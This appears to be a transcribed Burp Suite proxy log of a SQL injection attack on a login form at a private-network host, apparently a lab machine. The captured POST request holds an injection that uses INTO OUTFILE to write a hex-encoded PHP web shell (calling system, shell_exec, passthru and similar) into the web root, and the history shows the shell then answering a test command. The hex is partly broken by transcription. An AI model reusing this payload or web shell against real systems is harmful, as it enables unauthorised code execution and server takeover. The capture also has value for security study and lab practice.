 # Host Method URL Params Edited Status code Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
42 http://192.168.5.106 GET /tmpbcvpw.php?cmd=echo%20command%20execution%20test ✓ 200 280 text php 192.168.5.106 10:45:17 18 O... 8080
41 http://192.168.5.106 POST /checklogin.php ✓ 200 492 text php 192.168.5.106 10:45:16 18 ... 8080
40 http://192.168.5.106 POST /tmpuburk.php ✓ 200 246 text php 192.168.5.106 10:45:16 18 ... 8080
39 http://192.168.5.106 GET /tmpuburk.php 200 545 text php 192.168.5.106 10:45:16 18 ... 8080
38 http://192.168.5.106 GET /www/tmpuburk.php 404 551 HTML php 404 Not Found 192.168.5.106 10:45:16 18 ... 8080
37 http://192.168.5.106 GET /var/www/tmpuburk.php 404 555 HTML php 404 Not Found 192.168.5.106 10:45:16 18 ... 8080
36 http://192.168.5.106 POST /checklogin.php ✓ 200 492 text php 192.168.5.106 10:45:16 18 ... 8080
35 http://192.168.5.106 POST /checklogin.php ✓ 200 337 text php 192.168.5.106 10:45:16 18 ... 8080
34 http://192.168.5.106 POST /checklogin.php ✓ 200 337 text php 192.168.5.106 10:45:16 18 ... 8080
Request
Pretty Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Content-Length: 1905
3 Host: 192.168.5.106
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://192.168.5.106
0 Referer: http://192.168.5.106/index.php?
1 Cookie: PHPSESSID=defaf406079bbd9648ec4f5201cba56f
2 Upgrade-Insecure-Requests: 1
3 Connection: close
4
5 myusername=john&mypassword=
-5848%27%20OR%201991%3D1991%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2Fvar%2Fwww%2Ftmpbcvpw.php%27%20LINES%20T
ERMINATED%20BY%200x3c3f7068702024633d245f524551554553545b22636d64225d3b407365745f74696d655f6c696d69742830293
b4069676e6f72655f757365725f61626f72742831293b40696e695f73657428226d61785f657865637574696f6e5f74696d65222c302
93b247a3d40696e695f676574282264697361626c655f66756e6374696f6e7322293b69662821656d70747928247a29297b247a3d707
265675f7265706c61636528222f5b2c205d2b2f222c272c272c247a293b247a3d6578706c6f646528272c272c247a293b247a3d61727
261795f6d617028227472696d222c247a293b7d656c73657b247a3d617272617928293b7d24633d24632e2220323e26315c6e223b667
56e6374696f6e206628246e297b676c6f62616c20247a3b72657475726e2069735f63616c6c61626c6528246e29616e6421696e5f617
272617928246e2c247a293b7d69662866282273797374656d2229297b6f625f737461727428293b73797374656d282463293b24773d6
f625f6765745f636c65616e28293b7d656c736569662866282270726f635f6f70656e2229297b24793d70726f635f6f70656e2824632
c617272617928617272617928706970652c72292c617272617928706970652c77292c617272617928706970652c7729292c2474293b2
4773d4e554c4c3b7768696c65282166656f662824745b315d29297b24772e3d66726561642824745b315d2c353132293b7d4070726f6
35f636c6f7365282479293b7d656c7365696628662822​7368656c6c5f657865632229297b24773d7368656c6c5f65786563282463293
b7d656c736569662866282270617373746872752229297b6f625f737461727428293b7061737374687275282463293b24773d6f625f6
765745f636c65616e28293b7d656c7365696628662822706f70656e2229297b24783d706f70656e2824632c72293b24773d4e554c4c3
b69662869735f7265736f7572636528247829297b7768696c65282166656f6628247829297b24772e3d66726561642824782c3531322
93b7d7d4070636c6f7365282478293b7d656c736569662866282265786563​2229297b24773d617272617928293b657865632824632c2
477293b24773d6a6f696e28636872283130292c2477292e636872283130293b7d656c73657b24773d303b7d6563686f223c7072653e2
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Oct 2023 22:45:17 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Content-Length: 264
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Warning
</b>
: mysql_num_rows(): supplied argument is not a valid MySQL result resource in <b>
/var/www/checklogin.php
</b>
on line <b>
28
</b>
<br />
11 Wrong Username or Password<form method="link" action="index.php">
<input type=submit value="Try Again">
</form>
Search 0 highlights
Inspector
Request attributes
Request body parameters
Request cookies
Request headers
Response headers